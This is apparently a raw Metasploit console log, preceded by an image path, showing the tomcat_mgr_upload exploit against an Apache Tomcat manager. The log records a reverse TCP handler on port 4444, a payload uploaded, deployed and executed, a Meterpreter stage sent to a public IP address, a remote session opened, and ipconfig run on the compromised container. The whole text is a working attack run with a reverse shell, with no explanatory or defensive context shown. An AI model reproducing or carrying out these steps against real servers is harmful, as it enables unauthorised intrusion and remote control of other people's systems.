 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[-] Handler failed to bind to 42.192.139.74:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying XFI37GOX9...
[*] Executing XFI37GOX9...
[*] Undeploying XFI37GOX9 ...
[*] Sending stage (58082 bytes) to 103.239.103.68
[*] Meterpreter session 1 opened (172.17.0.8:4444 -> 103.239.103.68:34318) at 2021-08-31 08:18:11 +0800
meterpreter > ipconfig
Interface  1
============
Name         : eth0 - eth0
Hardware MAC : 02:42:ac:12:00:02
MTU          : 1500
IPv4 Address : 172.18.0.2
IPv4 Netmask : 255.255.0.0
Interface  2
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 0.0.0.0